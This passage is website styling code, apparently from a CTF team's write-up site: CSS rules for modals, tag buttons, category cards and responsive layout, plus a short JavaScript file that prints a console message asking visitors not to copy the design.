        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

.s-btn-row {
    display: flex;
    justify-content: flex-end;
}

.btn-row {
    display: flex;
    justify-content: space-between;
}

.s-close-btn {
    width: 10%;
    margin-bottom: 4%;
    font-size: 14px;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
}

.s-close-btn:hover,
.s-close-btn:focus {
    text-decoration: none;
    cursor: pointer;
}

.form-wrapper {
    display: flex;
}

.result-box {
    height: 100%;
    border-radius: 5px;
    border: 1.5px solid var(--yellow);
    ;
    margin: 0 12px 5px 12px;
    padding: 15px;
    overflow-x: hidden;
    overflow-y: scroll;
}

.tag-row {
    margin: 2.5px;
    padding: 0;
    line-height: 0;
    overflow-x: scroll;
}

.tag-btn {
    background: var(--yellow);
    ;
    color: black;
    font-family: JetBrainsMono;
    font-weight: bold;
    text-transform: uppercase;
    width: auto;
    height: auto;
    border: 1px solid black;
    border-radius: 5px;
    margin: 2.5px;
    text-decoration: none;
    cursor: pointer;
}

@media screen and (max-width: 767px) {
    .modal-content {
        width: 95%;
    }

    .result-box {
        padding: 0px;
    }

    #search-resp {
        margin-left: 0px;
        padding-left: 30px;
        padding-right: 10px;
    }
}

.categ-btn {
    width: 500px;
    height: 60px;
    background-color: transparent;
    border: 0;
    font-family: JetBrainsMono;
    text-transform: uppercase;
    text-decoration: none;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
}

.categ-title {
    width: 48%;
    margin-bottom: 5px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
    text-transform: uppercase;
    text-decoration: none;
}

.categ-card {
    height: auto;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 30px;
    margin-top: 10px;
}

.writeup-lnk {
    margin: 10px;
    word-break: keep-all;
}

@media screen and (max-width: 767px) {
    .slide {
        width: 90%;
    }
}

.categ-modal {
    display: none;
    align-items: center;
    justify-content: center;
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 2;
    left: 0;
    top: 0;
    overflow: auto;
    background-color: rgba(0, 0, 0, 0.4);
    animation: fadeIn 0.2s;
    box-sizing: border-box;
}

.categ-modal-content {
    margin: 0;
    padding: 20px;
    border: 0;
    height: 100%;
    width: 30%;
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

@media screen and (max-width: 767px) {
    .categ-modal-content {
        width: 100%;
    }
}

.pub-date {
    font-size: 16px;
    margin-bottom: 50px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://twc1rcle.com/js/msg.js
body_size: -197
content:
console.log(`%c
┌── MESSAGE FROM THEWHITEH4T ────────────────────────────────────────────────────┐
│                                                                                │
│   Hello, me and my team have spent countless hours in designing this website   │
│   Please don't copy it, make something original from scratch                   │
│   It is not that hard really!!                                                 │
│                                                                                │
└────────────────────────────────────────────────────────────────────────────────┘
`, "color: cyan; background: black; font-family: monospace; font-size: 18px; line-height: 1");